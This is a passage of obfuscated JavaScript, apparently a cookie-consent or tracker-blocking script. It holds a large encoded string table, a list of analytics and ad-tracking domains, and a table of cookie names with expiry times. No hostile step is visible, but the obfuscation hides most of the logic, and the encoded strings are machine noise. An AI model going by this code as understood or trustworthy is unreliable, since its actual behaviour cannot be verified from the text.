ZSLf8o9','WPqXWRq','W6SXfGe','W6Prp17cUCoHoG','n8onWP0WoSkNBde','W6JcISoEWRJcIXyGCSkBWRG','WOBdPmobW5JdNI/cKW','jmkrW7ujW5L3xh7cNSoF','ldm1','f8onWP81k8kQ','xmkRWQPaWRv4iSocWQrs','FXpdJG','zSo0W6BdOCoS','nJSpnJy','oSkIW6iRmHq','smoDW7ddOmo3kgD4WQ4T','W71jWQbtnCkVW73dKJvK','m8owW4rNFSo+odKGW7i','W4GMurtcI8oYFmoY','wg0GWRVdKt4','W4/cPKiSdtVcG2pdIL8','oX/cLrC','sCk1WPH7yCkLWQ/cJSoq','W5WPW7tdOJfkdG','wmkMEvBdLG','WQi5WPidWP8','WRqeA24','o1pdQHibWOC','qSk/WO9ozmkgWQS','W5JcVCoOWRRcTa','sCoJW6dcLCoQvq','W7rxBcRdMq','W691W7a','FmkjW6hcPvGL','FazbW7xcMq','W4r/WPZdL8kH','k8oMW6KUW6tdLSo7ymkjgG','4lQN4lMm4lIg4lMu4lQO4lMq4lU64lQg4lIB4lQa','WQ4VWQuXWQ7cHW','W5xdRb3cVeBdOqea','W7NcRmk5W7xdN8oskGSvWOK','lZyTcc7cSetcQxa1','kblcHHCMgs3dOq','AmkFWQLaFW','c8orW6OCW5XKFhNcTmkx','uCk7WOL9AmkF','qgLqW77dPCkTfSoxwmoM','W5ddUa/cONy','oSkKW7e8nbi','W5NcVui1rdJcMe3dIKK','W410pH3dVa','W41WmrVdP00Luq','WOCrWRO1WRK','cLhcIJ/dM8o1p3WJ','vCkqW5JcHY3dVmoCW6RcI8kw','bLe/WR/dGJi0fMy','v0FdH8oUWPeQWR5d','xL43WOhdTW','DmomW7NcOmoR','rmk+WP9FE8koWQdcL8o5WRm','ESk1WPz7FCkBWRJcKa','W7qHW7JdUZ0','qCotW63cPCo9iLO','W6ZcNCkTWOldVq','WP4KCLtcTe8Hu8kZzG','fSo9WORcG8kG','WPCIW63dGG','W5vtWRtdU8keWOldPCkiic4','mSomWPa0pmkgvXid','oH/cGWG3','BL7cIG','lJKiWQRdNG','WPrZraBcI8ofkmk5cmos','WORdUmkQW6FcHCos','W5XOmXFdOW','WPOlWQ3cKJ4H','W4ddVSoj','W6DMoSovxq','WPSnWRlcMc0QkmkBySk9','W48NeqSM','W5hdOSo7bmkE','WPOnWRhcKW','zMjuWRFcMmkNa8oewmoq','W4LneYpdRa','W74jmq8n','WQr6rsFdU2e6WRi7rG','laVcKGOK','qCofDMvoW7JdK307WO7cNtJdSq','kWRcGG0Lba','WPyvWQijWQJcGCoY','WOaonqFcMd7cGG','tCk2W6ZdGSkMjmkeW6jqDW','v8k5WR1eW6RdQbdcUCo7qq','W6ddQCozd8kZW4NdKW','W6ldISofmSk9','gxBdNaSr','WQldJSk9W6lcNW','CqZdH8oR','Cmo3WQm9','kCktW7mEW4jYvhlcIq','fvddMG','W695WOBdVSkn','nrT7WPjc','hCk3itGY','k8orW7W','Bh1qW7JdGW','q8kpWQP+ya','WPauWQiYWR8','WRBdSSo0W5ZdHG','W7PKaSo0y03cOwFdIG','emo6WOi','jHKTlqS','ESkAW5VdKmkBeSkEW65xAG','rmorW7pdJCoq','adyNnG','vCkKW5tdHSkLh8oFW6rmBq','pmo0W6dcISoIqW','wCk0WPX8WPa','zJbKW5/cGaCvbwSN','uSkKW7/dICka','oSopWO49j8k6DJSQW4m','xSklW4uWWR7cMSk+omkjAq','WPpdO8oe','hCoIW4SQ','zCowW5RcPG','cruNlIW','i8otWR9pW4b5bJ/dMCo4','W75jWRHehW','W7boeSoIC1BcUMZdJSkx','mL/dHq','BcrUW6ZdMmkPpSoffCke','fvVdIXax','WP/dTfq','hGPyWQHJnW3cLWxcQW','pN50','CSorW6RcQW','aGhdGW','BSofW43cTmo8CHCjBSoI','W6BcMCoJWPBcLW','W6nrj0/cPSoPmqK2nq','gSkKW5O0pW','W49/WQNdISkDWQRdJq','W4vFWRXVimkQW77dIb54','W43cJSoNWQJcOW','WPjIqGxcIq','iJvuW7ldISkJemottmke','W4i4lLxcMSkMg0RcVfK','W5VcH8oFW5hdH0n8n8k/WQ0','vdVcUJpcO3/dQSoZW5X+','omo6WPe4iG','jfldMHW','ESkQWPbfECkoWR3cL8owWRu','W606gXyWFhH6k8o0','xr7dIYS','W6ldLaNcMwC','mNddNqS6','W59TFr/dMCoKuHtdQW','hduUpcVcTgNcOwSN','WQSBW60Gna','yCktWRb8qW','e8oHW7apW517','v0WNWQRdKa','trJdGmo6WPe7WPrbmx4','W65hWQtdHmks','kmorW6G','qYhcRf7dVmklsmk7WPxcRa','l8kkjsipWQJcJ1ObWQq','qmoRW5ldKmkTgSosWQDxyG','WQ1mwcZdNW','rSkzW7VcJuGZW4fsdey','waRcRdpcUfxdOG','BMLHoG','WQFdGSk0W7NcGCovW4RcMSoYWRK','jg1EW6BdLCk4wmobv8oq','vhGGWR3dKs87rtZdVW','qmk0WO8','WQBdLCk6','WQhdJSkTW7RcKSknWQhcRCoIWQC','zYX1W5W','W6DwaCoZCKJcQxddRmkf','WPKbWRZcHt4QdCkWC8kI','kXhcIGy','n8o9W7VcQCo2','rmklWPvAWRW','W4xdImoOgCk1','ANO4','zJb2W5u','AdTKW67cMWSt','W6zugSomCG','BNaJWQhdIJq0','WOxdOmogW6ldNsxcJmoX','W6PzWQDO','qHBdGaRdMq','m8kPdHy+','qaBdL0aP','W5jRiMtcO8o8abmvka','W5VcTueUgW','W4pcISkeWOpdQG','W5HiWRS','WPqgWRmUWQG','W4OuW5pdOsm','BSkvWOr9W6C','FSorW53cS8oxyWSvEW','WP4sWQuLWQ7cKSo6','vguK','cSoBcKG','x8kGB03dQG','smkrWRXeW6y','yMy9WQBdVdyQDdZcOq','xCkTWOvnWQa','W73cISomWPJcLqeOzq','v8kdW4NcRdxcT8oCWR/dI8kp','ACoEW5hdGCoO','WQ8CWOJcNru','mW1yWQnx','WOefWQuO','a1hdKW','pJ4sdtu','tSokW6/dOSoSka','pmk0W6yRebVdR8kZrG','m1JdKJGmWOBcLeLmAG','W4TJWQBdNmkX','h8o3W4e','jSoXW6ZcOmoNaa','WQhcNmopWP7cKGeOzmkqWR8','axxdHbiX','W4iOfaFcMSo3ESkNESoA','ythdSfW2Bq','W4jcWRNdLSkjWOa','lZlcJde6','da1DWRj5AbBcKau','W6b4l8oJEG','yaZdSfCZBuW','W4n9WQJdGSkaWOVdN8kA','rCkCW4JcTIK','jHjpWOvm','xrddHcJdJ8oGmcq','FCknWRmYW6bLE1pcRa','eCkomZSmWQ/dJvaAWQ0','wCkrW6FcLsu','edGreJO','u8khwvhdKCk4W5xcGq','W5r0WR3dG8keWOBdJG','emodW4NcS8oWfCowWOFdRIK','WQbLDtVcNa','xSogs1BdLSk4WPFcL8oDxq','evNdGq','d8obW7T0W6VdICo3Fa','qSoIW77dRW','W4PRaqddUK8IuW','uMe4WRFdKq','WRTGrcy','xGRcVhVcS3pdVSoIWOO2','r8oQW5NcQCoi','b8ojW6RcTSot','aetcPt/cRG','o8o+W73cQ8o3emoqWP8','a8kymYetWQxcJxOw','yadcKWFdGCkRBG','AmoiW5RcRCogFXyi','W5TOnXNdRuG4','zX7cMr3dL8kGAmkx','WQBdPmogW6ldGYxcKa','v8kgz3xdMq','WRtdRCoIW4tdSa','g2OfyGBcLrhcQgO6','yqFdQue/Ca','r8kwW5JcNthdQ8ouW7NcJmkn','W4RcMmoGWRlcVq','qGpdRxy7','BcX1W5VcHGmZhwC8','hmo3W7Pi','xCkyW4NcSghdNCoqW7VcHmoc','FmkjWObJW4tdNGK','tSkqWQvQW5O','W5TiWQy','4lUe4lM34lMb4lMd4lUu4lQ04lME4lM84lMp4lIt','hSkfW6iVW5OaW63cRYxcQG','zCorW4BcQmoU','W4v1BWpdN8oIwHtdUa','4lQG4lIz4lMs4lIY4lUD4lQ+4lMk4lMj4lI54lMX','tKSFWQW','oYbBWPvb','jmkfW6GGW5SeW63cSYxcQW','W6RcNCojWPJcUaaOzmkgWQu','y8kWW6C','xSkBwq','oHVcGqWYeYRdOIpcSG','W4xcU14Ved/cNfa','cCoirW','W5FcT3iOfJhcHG','vSk/WPv+','mCk8gtGV','W5NdOGpcLLy','zmofW7hcQmohWPe','imkuWRNdV8ksW4xdGmo/aHy','WO4nWQVcVI8Qda','W5NcPKq2','rbldNJW','W7PBjgNcV8oHmHGioq','W45LWPLfd8kmW5BdRHfm','bCk7W78GWOKGW57cUJdcVG','peH3W4ZdVmkmja','sG7dR3qd','WPqEWQi','hSk+W6KKW48v','W4Dlyw7dJhVdK8kRiSog','CCkSW4/cJdu','jSoIW7xcHmoTemoq','W5BdVSoygCk8W4pdJ0RdLCok','DCkbWPjwW6S','xYT3W64','F8ouW7FcPSopWOZdVCoxoLq','W7OTW6ldNIi','amovW5u','WQVdQmk6WRldNq','iCkeW6C','W7q1W7FdSd4','ftiPhHm','W6bYcW','WRtdG8k9W5pcGCovW63cMSoBWR0','lCkUW7u','a3VdUWWo','W4bdW6ajWOZcGmozWR0w','W5fhytFcJmo/DvuHba','zmowW6RcOG','A8otW7lcJSoW','p8onWPmWj8kG','rmkSWP7dJSkLcCkBW6jxAG','tuy7WPVdIW','ACkqW6xcPbDV','uaf8W5NcRqufbq','cmoycKJdLSk3','oSkyW7aTpG7dR8kcv1e','WP1XutVdGW','fLddJISb','uXBcPYhcS3/dTG','WPTNuG','WQKDbrJcPG','rbFcRstcGx3dOCoPW4q','WRa7WPOyWO0','W6PfWRDYnCkMW7tdRJv/','W41MpLRdQvuLvq','W7/cPSkJWOtdGmopjrqfWP4','W6VcI8odWPK','W5TYnXRdVa','oYOS','WRfzArRdNe0hWPKbDG','W4y2icKy','W5ddQmodhCki','W6LpWQzVpmkVW4e','oLRdKW','4lQ54lI34lU34lIX4lMk4lUy4lQ74lQj4lMg4lIm','BSofW5pcRmoUDbytC8oJ','umoyWPbYWOtdHSkTzmky','qmkPWQ5e','aLtcSbVcHw/dImoL','WOvNtqdcMG','WQf4wrVdPa','WOBcRmot','lCooW7uxW5LIxgNcJSkD','pv3dQby3W7NcTmkxWRhdTG','W6OXhaSJi292k8oV','ESoXW5pcUCoM','W4rGir3dKa','vmksW6dcSJG','dmo/WOZdOMhcUCknWQdcGCkl','CCk+zKBdHW','WRORWO3cUbCdpSkRqSka','mCofW4L+W5JdNW','oWRcUaSHbqddVYZcRW','u8kAt0m','ofJdIbOuWOS','jSoDW7lcRmoQ','WO8WCHa','W5DuoHVdPKm','W6P+dCo3EfhcRwFdMCk3','qCoDja','luJdIIKw','wCkhtLW','uCorW4ddP8oXlG','CbtcUdRcQxNdPCoZW5LO','ECkPW5eNuCkyW6tdI8oUWOq','rHddGZVdK8oVmb5PW6m','vJFdHMGtxgddPHm5','WOnizXhcHuuqWO8byW','sCk/WPv9ECkd','C2fqW67dN8kU','gSkIW7aQobpdPa','CwHEWQFdMCkIb8ovvmoB','nSouWPCzja','W7ZcN8ogWPtcKW','rbZcMa','afhdKW','qSoLW7BcHa','W4HJdg3cMW','W7n0mthdJa','W5fPiHxdUKmOA8oJzW','WQhdHmkXW7pcHCoVW6dcHSo4WR0','W4lcUSoJWRK','W6aUW7ddOsbnhG','eCkfiXyk','DGdcLr0','W69Zeq','W5H5BqVdImoI','W6hcT2Kyoq','WODCDb8','iCo9W4DaW4a','W5jOWR3dIG','W4lcOSkoWRFdKq','d8oxW7bHW5/dN8oW','WQKXqmkNnX/dQcNcJEc7Gq','W7TpWR9LiG','xmorW73dPCoC','W5j+WPJdU8kMWRBdN8kBjcu','W7LdWRTRoCkM','W5FdRaBcONy','W5ddO8off8kZW4pdOLtdMCol','sq/dKCopWOWZWRq','C2TFW63dJSkI','W7Pdds7dNw8i','W4v+WQldHmkmWOa','eX1rWQz5CG','zYz2k3a','omkneqGU','m8oNW5zCW50','aKRcImkUW5v7W7GwDh8','WP/cH0RdTZpcLgHKumk4','WRxdNSkeW4JcLryGlmovWRW','jKtdRXe+','wSkOW7lcGL4','kWpdSveY','x3O0WQS','WQbJuGBcLSo1lW','j1xdIq0jWOxcGhnsFW','kmojWRhcOq','W6rIcSoVxW','l8onWQ0LpmkNBtG','W7TEWQbFm8kRW73dKIPI','ys7dH8oJWOe','gmo2W4HGW4JdJWZdTSk9','W7PGgSoRE1dcQ2JdGq','aelcIIi','W6Wsec0+','eX0rWQb+CX7dKqZcRa','W6P+eCoGva','WOi5WP3cPIO','W6jaogpcTa','W6b/bmoIB3dcRG','q8oDlq','bYhcJG0ZbGddUc7cRW','a1tdQc8','hSkfW6OLW4qVW4FcSG','e0JdH8o6WOy1WRzFo2y','W6muEJpdP8k8F01kya','kmkYW5WnW4y','BCo6WQz0WPLvWPVdOgtcTa','p8oxW5mZW5K','WRpdTSk+W5VcUG','W6hdImktW5VcRCo9W4S','W5WdWRmZWQ/cJCo7','WOFcRmoh','eSofW7T3W5xdKSoXD8o2pq','dCkuW5mtea','WPPiCHpdJvW','W6eQbGGKAZu6pSoW','amknW5GaW6uY','s8kFiterWQ3cKvWhWQi','W7Kjhse7','WQqNcaO','W4ddK8oCfCkPW4/dIvFdGSoX','W5hdRdxcO2tdNtWWfCoQ','oWVcLreLgcVdNYZcRW','WOqdWRmYWP3cG8o6WP0P','a0JcNNNcISk1ydf+W63dMmkvaW','zCoxW6BcVCoJWOldOSoCiG','ybRdTeWOBq','ASkKW6W3iHNdPmkP','BXpcMXxdNmk6CW','g2NdVa','W6WMaHeLna','zmkRW6y/juBdQ8kOrKG','WRhdImo+W7FdPa','DL/cJWtdNCk8ECojWQpcVW','WOP7uGFdUG','WOldU04/ehdcGLtdJue','WRZdG8k6W7xcHmocW6u','W5yOW6JdPH8','c8okW4PRW4BdSSokvCoL','WRFdLCk2W6hcHmovW7hcUmoYWQy','WOdcVmkkeCkZW4G','ESkhW4hdJmkNe8kfW7vgxa','W5/dNCo/nmkG','FsrvW5NcLq','W4JdOWtcSMhdVbWjpa','W7BcRmoTWQtcIq','W4ZcGCkeWPldP8o0fJ85WQm','W4ZcP14WdW','ACkEW73cOgq','WPbPtH7cLSo/hSk0mW','W6TIa8oOEftcOwW','fSkrlZ0i','W67cOCkJWRFdLG','DZJdVJNdKa','W6Xql0/cPSoPmqK2mW','FNPfW7JdK8kOf8ocwSok','hmksiW','WOeemWVcJtJcHW','xhy7WRFdKqqfxshcTW','W799Bb/dHmo5vq','WPObWQVcKG','W7/cOCkvWRhcIMRdNSkPk8kh','cCoMWQ0Cdq','WRG5WRlcKc8','smkbxG','iaFcLKycWOZcJvHnCW','WPtcRrm','i8kymYetWQxcJq','WRL3DcxcTG','WP44zG','j2ldTJKWWQi','WPPVqW3cUa','WRVdJSoLW5ldPqFcS8oqvSkG','kW7cIWO0','W5HiWQy','lCosW5CEW5zKt2/cGSka','kSoRWQS5pW','wrtdIq7dGW','W4ZdQbNcPhldKY0','F8kdW77cOL4LW4bA','hmoUWQm','pmkeW4y','EqpcLX0','W4GniLyzfe5kdmoL','EmoxW6ZdUmo3iLK','rmkZWPXzW53dNGK','lHddJXmeWOBcGq','W7OlW5/dNbzHkmohD8oH','W5P0e8o0FLdcPG','sCkrWRDqvq','mCkVW7GP','q8k3W57cHxO','W53dN8ojWQRcGXBcJCk/','zmkjW7dcU8onWPFdOSkFm1S','xqhcPJhcThi','W5DQiqa','WQy7WQ7cNt0','W5ddVSophCkUW4pdUftdLCov','ertcQtlcPhpdQSoGWP1Z','fK7dGGCR','yb3cRtxdLa','ymolW4NcQ8oB','W4b3ov/cHq','rmocWQxcV8oUnqWQWRSQ','W4jdWRXsjG','W7xcU8kbWR7dGCoilq8E','gstcKqKK','vSkmWRLOW4C','WO00CHNdOuG','wNaKWOBdIJy/','WOyFntZcHtNcMSk+z8o7','jKVdJXmhWRFcNf9w','ouFdKHC8W5q','u8kxWOrJ','W4HaW7yK','WODFyqddJuW','W4TQorRdP1eI','kmkLW6WRjq','vrddNJ0','W63cHmk8WONdIq','W6WSha06m39N','W4n/WRNdSmktWOtdMCkalcu','W6jJWPjreW','fSobW5z9W6pdK8o6F8ompq','W45XCqG','W7ZcISozWO7cJHWJxSkr','WPCXWQK','lb/cLqqLaG','WQL+uLH3Csz0F8oZ','W7vBttZdUG','W4DJoCo+rq','yYlcSJZcHG','y8kHW6RdTCkv','W6O2eWOupN5WhSo0','W6xcJeSzlW','W4P3BsNdJmo1uW','m0FdNHOQWOJcUCktWRFcRq','F8onW6C','W5ddRJdcSLS','W7BcRCk5WRZdH8ot','j2ldKbqtWORcJunqvW','BJj8','W4RcPKW1cJVcLq','W7TDogpcPmoJltqE','vSkOWPG','W5xdKH7cPxldLYm','yGJdNvyJ','W73cRCkJWPldH8oEkq','WOCKnG','uatdNIFcISoEnc5HW6u','heNdJcO1','WPXWWQZcPMqCtW','eSoJW54OWPJcI1xcJSozy8kzDCkC','WQJdSCo3WR8','y8ofW6dcTmoa','W6ldO8oojCkk','WP8aWRtcVbu','WPmefbRcRWJcM8k4A8oB','W6ZdUmoyhCk5W43dLfBdL8oN','W69xtZxdSSosEI7dJq','WRFdHmk2W7NcNmozW6y','WOaonrRcHtBcIG','WOZcVuaResZcHvtdGvK','iSokW6avW4rEs3JcLCkb','kCosW6awW5vVsw4','WO4ciZBcQW','tvHg','WPGEWRGLWQ7cRmolWR4r','W4biCGFdGq','haPAWQb5FYVcMXRcTW','W49CuIldHW','4lQV4lML4lQu4lIE4lMN4lQl4lQ14lQQ4lMI4lI8','WRVdQ8omW5xdGG','WO4fmZNcPW','CmkFW7lcOf8KW4Tn','fuFdGbaTW5lcSSkeWPZdSq','ehRdUtqPWQC','W6xdRGJcHhi','zYP7W6dcTa','W4yMwa','gJFcLair','s8k0WP55ECofWQJcGSowWR8','W67dNdpcUf8','W6nalNJcSCoVkXqvna','tCkPWP5osq','WP5ayWBdJu0zWQmCzW','W7ldQbNcPhRdMYy','AJj1W5FcLWGcaG','BI7dQYhdJSoOdZj+W7m','WPXmBrVdNK08WOGxBW','W5zWAexcPHm+uCo+lG','W7LLWR4','bmkIW68iW74','hmoqWRGJla','y8kWW7O','ttHQW73cNa','WQ97uJxdJK4CWPiBDG','EcxdG8oIWOS','W67cP8keWQ/dGCoskGC','W7ZcISoEWRtcKXyG','zNPDW4tdOa','rSkXW6ZdK8k3jmkeW65ozG','n8o+W6O','DHpcNHZdLW','DxP0W5ZdVG','pvBdHtO4W5xcSG','W7LvfhNcPmoJlrWDpW','E2PyW6tdNCoNamozs8on','d8kzW4aQW68','D8oYW4FcJCoa','qXlcL23dKSo1iZf/WQ8','hJqLjs3cUe4','BcrzW7ZcIa','BCkQW5JcScFcT8ocW73cHG','n1lcPfW','amk1WOD+W5RdNGRcVW','W57cGCkEWO7dTW','W7vWWQVdJSkxWOW','W6rBjupcLmkH','m1hdLGK','WPTDBXNdIvWCWPmClW','W5WYW4xdSJXbgCoZzCoo','sxaJWQBdVdG1rcpcRq','yCkuWQrQW4e','W7/cLSoJWPK','WRGXba','W7zeWO/dOSkHWQBdOSkT','bMtdJIqK','DJ/cTdmynWRdMaC','qCk/WOz0','y8oxWPlcS8ogyWSDj8oQ','lbpcUbyZeY3dKZxcRq','qSkGW4FdOmkRfSkaW7jxzG','WQ9hzaBdH0er','z8ogWPCNBSk9DYyJW7K','dv/dIq8w','WPuXWRGLWQ4','W7lcI14OisZcLfpdIL8','ASkcWPO','W5racYZdVG','pcGKmq','yrRdKCo6WOSXWR9Uo30','b8ovW5u','x8oDW63dISoYiq','W7PLd8o1CLNcUMBdG8kx','wXhcRXFcJa','gJqTdXG','smoTW5tcGmoj','wKFdHmo3WOW5WR8xpMy','W6BcGCooWPJcNZWR','vCkpWOTHW4C','4lIL4lQ+4lQM4lMh4lQz4lQB4lQN4lI94lQd4lM6','aNldPZuBWPpcHa','pCoGW7VcQq','fwZdGG00W4C','kmk0W6GTW5WuW5FcQa','nu7dJXW','W6LjWQbsnCkYW63dLdj5','tSkQWPrIqG','W4FcSCkvW6G','W4dcSuWOcYZcLghdILu','W59HCqJdHmo1wG7dPqW','pqBcLWOYeW','rYFdOIVdMq','oupdMXaT','EWFcLX0','WQ8JWPxcNd4','rdhcQshcQq','uGhcPIlcPwG','WQZcUmkVW7NcNmkftKbqW40','4lME4lM04lQH4lMp4lM54lQJ4lUE4lMR4lI44lMA','BrZcOXNdLG','wIFcSbhdPa','WPbqwrRcLa','uX7dJJy','aCoXW5aO','jeRcHCk7W4vIWRHamZm','ld4rW6FdK8kK','WPJdOSklW4ZcHq','W4NcNCkvWPBdUSoVgYy/WR8','W40embCG','smkfWO5PAmkz','WRDLBrBcLSo+','WQxdVSkFW5VcJG','wmkhrfBdMSk3W4W','ECo3WRLPyvZdJCkqzHW','erhcLeHPWPFdR8oeW7VcOa','ld81','W59cWRbvi8kMW6RdUcu','uCkXW5RdJCkJ','ifZdLbOfWPC','W75bkxNcPmo+nHmD','ld8ViW','WQddLCk1','nJz4WPnissZcVs3cJa','FSklywJdKq','W61lyw7dJhVdJ8o2lCor','C8o6W7i','gHXVWQ5HDGW','oSouW4m0W7W','amomWPZdThNcOmouW6VcKCkwW5bw','Bg1dW6/dN8kK','W4tcSSkvW7W','yN06WPhdJZqPtIZcLW','vd3cMGNdNa','xmkGW4dcJCkNfmkD','WOieWRC0WQ/dISo4W505gG','ydv5W58','v8khtq','sge/WR/dGI8ZrcBdQq','BHFcKHFdHSkM','b8kkW4v9W53dM8k8omoDka','WOKMcd7cJq','W7jyWRLS','te4kW6fP','W5/cNCofWPRcLry+za','W5zyysm','W7VcGmohWPJcLvmjDSkbWQ0','DCoaW4dcUSooWPhdSSoamW','W4e5eq8u','WOBdQCkvW5tdHq','omoFW7CCW5v1','dmojW5D6W5xdJG','bSogW69OW5u','tSoaW7RdPCo9keq','cXLnWQzOBG','W4tcOCom','oXRcIu0Ibd7dOIZcTq','WQaDW7O1iSkMW7xcIMf9','c8krW4eledldJSkuDG','x8oDW4RdN8oDhKn4WQiL','W65vWQrL','qmk5WOD7W4ddNG','WO8YCHa','W7FdLmkiW53cIb0UE8kCWQ8','W45iBadcLqO2WOKbDG','pXVcKYySeZldQshcQq','WP1vWQldGSkeWOZdHCouyW','f8oRW48ToCotW73dLCkbW60','BGJcOWBdM8k9DCkqWRu','hmoaW57cPYZcUCkaW73cGmkp','WPldG8oEW7JdPG','hmo1WPpdHW','F8koW702W7v0Cx8','WQBdHmkRW7/cH8oeWQ3cHSo4WQa','W4FdPatcVMFdJqSliSol','CctdVGFdPCoseHjFW5W','sMbDW6pdL8kJfSotwW','kdSZoq','WOaDWQ/cLta','tKO0WRpdLZPQgW','pWRcKcu0','W5zzysm','WR8fFZ3dPmk0BeToBq','WODZEa/cPG','WPXatW7dVW','W6u7hb8Joq','WOCvWQiPWR/cHCkZW5mUfa','W6BcJSoKWPZcKW','WQSmWQ0','t8o7W7BcU8opWPm','vSk1WPz/','CmkJWOTZW4ZdIbFcRCoNqW','tmoPW7dcRCoa','k8oWW5D6W7G','D21lW6BdUW','tmkRW5ddJ8kXh8kvW7q','qmkCW43cRM3cUCo5W6RcICku','k8keWQpcV8odWPhdR8kpEq','ovBdMr0','WPmcWRK3WQ/cGCoT','W41HpadcPu8J','kmosWQe9l8kGzZyHW7S','q8kVWR1jW7L4jSoGWQbB','WPdcVeRcUG','WPhdSSob','AmkcWOC','WOFdS8kuW5hcSa','W4LGBWxdN8oZ','W77cSv4OfZhcNW','WOldOmoCW6xdGYtcMCokyCkv','C8oiW6lcVmorWQVdPSoFmW','n0/dGXWuWOBcVebhCW','CCk+WRfZWQz+iq','WRNdGSk3W7hcG8oy','otGW','CqBcJHNdNmkPDCkcWR8','ESoNW64','W5ybbWW6kq','uHJdMG','uGVcPZ3cQx/dM8oRW5L0','W77dVqhcIhddGIK2','iaBcNXS4dG','ugC7WQhdTW','pvldIa','eCoqW4fGW5hdIa','cCosW4i+W4C','oH3cL0rxW5pdMrWsja','W6hcReiwhW','jCoXW7FcS8oRgSosWRpdRI0','W4JcMSk+WPldQG','cSoAWPGggG','sSkiWPX1Fa','neldQq','WPNdQmouW6e','nSo+W6O','xCk7WRHFWQbPlSoTWQ8','W71+nCotvgZcVhVdHmkn','B8ksW77cRKK','W4ZcP8k+WQldQq','BCksW541','WOThDa','4lII4lMZ4lIj4lQc4lU/4lMu4lMJ4lMf4lMb4lM6','mZSZnJtcTeBcKxyX','W4i2aqZcMSo7m8kUD8ov','gCkjlYaZWQ4','FYTJW5i','u8keW50','WRGyjc3cMsNcISkvCCoq','gSkkWQ/cQ8o6','cCoqiICoWR7cJf0','WP5JuGBcNSo9jmkUaSoh','FMPvW4/dJmkVdmocC8oq','nXpdNvnUqY3dQsldVW','yColW43dUG','xq/dHmoPWOy2','W6HNlNNcO8oLmbmZna','W4aMta','yIFdJGVdTq','WOBdS8ow','W7S7hXCHnfnHoSoT','WPaEWRW','bmk3W6aCfq','h0RdNa','WOCjWQVcNI0QqCkmAmk0','W5GIl1FdJ8o5tW7dOW4','qrBcJX7cOq','ESkLENRdQ8kwW7pcOCoY','b8okW5brW5JdN8oOFCof','W6NcRCkJWPRdH8opnGKsWPG','WQpdHSk1W6pcKG','WOeclYRcPtxcI8kVEG','AmowW43cR8or','xmobW6ZcSCkXyLj8WQ4L','hSkqerGd','WPOWWO7cUda','W5juhbhdJq','WP0nW6tcLtq9bCkkDCo9','DCkqW6xcPuuUWOnyef4','oJ4JnIhcUMFcQ3yN','crfmWQH5Dq3cTWy','wmk3W5FcHwKiW6THlG','pKRdMXXKWOtcP8kzWRddQW','mutdIvddLG','W5xdRbJcShBdGa','c17dHsieWOa','WOWmWOVcKIG7bmkDDmkh'];_0x3f70=function(){return _0x45d471;};return _0x3f70();}const sbFbPixel='';let sbCountTime='',sbDurationPage=0x0;const generalTrackingScriptPatterns=[_0x55bd57(0x6f1,'mO$2')+_0x55bd57(0x397,'B^Gj')+_0x55bd57(0x747,'ku@0')+'.js',_0x55bd57(0x404,'[a[y')+'-manager',_0x55bd57(0x965,'bCEM')+_0x55bd57(0xe32,'7l%l'),'googleads.'+_0x55bd57(0x804,'oC2c')+'ick.net',_0x55bd57(0x6ea,'s!pT')+_0x55bd57(0xd7c,'!Fm['),_0x55bd57(0x40d,'0Nxi')+_0x55bd57(0xdeb,')iex'),_0x55bd57(0x4cb,'gAkl')+_0x55bd57(0x7fa,'Q5Jm'),_0x55bd57(0xc91,'oKEL')+_0x55bd57(0x9b5,'@1k9'),_0x55bd57(0x171,']V&&')+'com','cdn.howuku'+'.com',_0x55bd57(0x841,'@1k9')+_0x55bd57(0x6d6,'4NPg'),_0x55bd57(0x947,'@CW$')+_0x55bd57(0xc6a,'bUpW'),_0x55bd57(0x99f,'oC2c')+_0x55bd57(0x248,'(C7z')+'o',_0x55bd57(0xe35,'gePt')+_0x55bd57(0x453,'^twf'),'x.clearbit'+'js.com',_0x55bd57(0x95a,'Q5Jm')+'cebook.net',_0x55bd57(0x4c8,'1DWE')+_0x55bd57(0x925,'s!pT'),_0x55bd57(0x126,'Fhl2')+_0x55bd57(0xbc1,'s!pT')+'analytics',_0x55bd57(0xc80,'^twf')+_0x55bd57(0x66b,'bCEM'),_0x55bd57(0x3e3,'FGBb')+'et',_0x55bd57(0x712,'@1k9')+_0x55bd57(0x3e8,'gePt'),_0x55bd57(0x29b,'tfwx')+'netrust.co'+'m','cdn.tabool'+'a.com',_0x55bd57(0x62b,'y$]]')+_0x55bd57(0x4ca,'bUpW'),_0x55bd57(0x1fe,'%y5x'),_0x55bd57(0x5cc,'4EWp'),_0x55bd57(0xc6b,'Q5Jm')+_0x55bd57(0x6ed,'7l%l')+_0x55bd57(0x968,'bUpW'),_0x55bd57(0x87a,'gePt')+_0x55bd57(0x868,'*lZL')],sbCookieDB=[{'name':_0x55bd57(0x986,'@1k9')+_0x55bd57(0xc7d,'@1k9'),'expire':'2\x20y'},{'name':_0x55bd57(0xa14,'O1W5')+'ent','expire':_0x55bd57(0xcda,'FGBb')},{'name':'CookieCons'+_0x55bd57(0x700,'0Nxi')+_0x55bd57(0xd36,'kTrd'),'expire':_0x55bd57(0x15b,'tfwx')},{'name':_0x55bd57(0x737,'7l%l'),'expire':_0x55bd57(0xcea,'a(X[')},{'name':_0x55bd57(0x49f,'bCEM')+_0x55bd57(0xbb2,'bCEM')+'t','expire':_0x55bd57(0x88c,'2A4c')},{'name':_0x55bd57(0x6db,'oKEL')+'ent_system','expire':_0x55bd57(0x739,'%%UT')},{'name':_0x55bd57(0x568,'^twf')+_0x55bd57(0xcef,'FGBb'),'expire':_0x55bd57(0x575,'B^Gj')},{'name':_0x55bd57(0xe0d,'!Fm[')+'ent_seen','expire':_0x55bd57(0xe14,'^twf')},{'name':_0x55bd57(0x26b,'B^Gj')+_0x55bd57(0x67a,'[a[y'),'expire':_0x55bd57(0x84a,'s!pT')},{'name':_0x55bd57(0x3b9,'DEBT'),'expire':_0x55bd57(0x38b,']V&&')},{'name':'_ga','expire':_0x55bd57(0xde9,'4EWp')},{'name':'_gid','expire':'24\x20h'},{'name':'_gat_gtag_'+'UA','expire':'24\x20h'},{'name':_0x55bd57(0x94f,'ku@0'),'expire':_0x55bd57(0xa76,'kTrd')},{'name':_0x55bd57(0x919,'y$]]'),'expire':'1\x20min'},{'name':_0x55bd57(0xcee,'1DWE'),'expire':_0x55bd57(0x8ae,'@1k9')},{'name':_0x55bd57(0x9a5,'@CW$'),'expire':'1\x20h'},{'name':'_gac_','expire':'90\x20d'},{'name':_0x55bd57(0xc37,'s!pT'),'expire':_0x55bd57(0x2cd,'@1k9')},{'name':_0x55bd57(0x6e3,'Fhl2'),'expire':'10\x20min'},{'name':'__utmb','expire':_0x55bd57(0x5f9,'[a[y')},{'name':'__utmc','expire':_0x5